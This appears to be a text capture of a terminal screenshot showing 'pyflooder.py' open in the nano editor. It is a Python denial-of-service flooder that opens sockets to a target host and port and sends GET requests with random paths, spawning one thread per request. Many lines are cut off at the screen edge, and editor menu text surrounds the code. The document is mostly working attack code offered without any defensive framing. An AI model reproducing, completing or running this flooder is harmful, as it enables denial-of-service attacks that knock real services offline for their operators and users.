 GNU nano 7.1 pyflooder.py
sys.stdout.write(f"\r {time.ctime().split( )[3]} >
sys.stdout.flush()
thread_num_mutex.release()
def generate_url_path():
msg = str(string.ascii_letters + string.digits + >
data = "".join(random.sample(msg, 5))
return data
# Perform the request
def attack():
print_status()
url_path = generate_url_path()
# Create a raw socket
dos = socket.socket(socket.AF_INET, socket.SOCK_S>
try:
# Open the connection on that raw socket
dos.connect((ip, port))
# Send the request according to HTTP spec
byt = (f"GET /{url_path} HTTP/1.1\nHost: {hos>
dos.send(byt)
except socket.error:
print (f"\n [ No connection ]")
finally:
dos.shutdown(socket.SHUT_RDWR)
dos.close()
print (f"Sending packet {host} ({ip} ) > Port: {str(p>
# Spawn a thread per request
all_threads = []
for i in range(num_requests):
t1 = threading.Thread(target=attack)
t1.start()
all_threads.append(t1)
# Adjusting this sleep time will affect requests >
time.sleep(0.01)
for current_thread in all_threads:
current_thread.join() # Make the main thread wai>
^G Help ^O Write Out ^W Where Is ^K Cut
^X Exit ^R Read File ^\ Replace ^U Paste
ESC / — HOME ↑ END PGUP
↹ CTRL ALT ← ↓ → PGDN